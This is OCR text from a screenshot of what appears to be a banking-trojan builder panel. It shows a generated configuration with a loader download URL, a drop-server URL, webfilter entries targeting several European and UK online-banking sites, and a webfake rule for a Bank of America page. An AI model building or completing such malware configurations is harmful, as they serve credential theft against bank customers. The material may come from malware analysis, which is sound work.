 Z Control Panel
Information
Builder
Logs decoder
Builder
Config and loader building
Source config file:
Browse...
Edit config
Build config
Build loader
Output
Loading succeeded!
Creating config file
url_loader=http:// /web/ldr.exe
url_server=http:// /web/s.php
webfilter[0]=!http://*myspace.com*
webfilter[1]=https://www.gruposantander.es/*
webfilter[2]=https://internetbanking.gad.de/*
webfilter[3]=https://www.vr-networld-ebanking.de/
K=*
webfilter[4]=https://finanzportal.fiducia.de/*
webfilter[5]=@https://ssl.bsk.com.pl/
webfilter[6]=https://*.banking.first-direct.com/*
webfake[0]=https://sitekey.bankofamerica.com/ ->